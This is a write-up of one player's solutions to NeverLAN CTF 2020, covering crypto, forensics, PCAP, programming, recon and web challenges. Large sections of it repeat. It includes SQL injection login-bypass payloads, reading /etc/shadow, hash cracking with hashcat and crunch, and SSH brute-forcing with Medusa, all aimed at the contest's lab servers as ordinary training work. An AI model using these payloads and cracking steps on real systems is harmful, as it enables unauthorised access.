This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
